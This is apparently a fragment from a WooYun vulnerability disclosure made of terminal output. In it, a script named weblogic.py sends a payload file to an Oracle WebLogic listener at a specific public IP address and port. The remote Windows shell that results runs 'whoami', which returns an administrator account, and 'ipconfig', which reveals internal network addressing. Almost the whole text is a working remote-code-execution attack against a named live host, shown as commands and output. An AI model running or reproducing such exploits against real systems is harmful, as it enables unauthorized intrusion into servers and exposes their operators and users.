 hacker% python weblogic.py 218.247.188.79 7995 2.bin
Exploit ====> Connecting WebLogic listener "218.247.188.79:7995"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "2.bin"
Exploit ====> Sending payload...
hacker%
D:\oracle\Middleware\user_projects\domains\new_amcp_domain>whoami
whoami
p-mcrm-app\administrator
D:\oracle\Middleware\user_projects\domains\new_amcp_domain>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ????????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.67.7.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.67.7.254
www.wooyun.org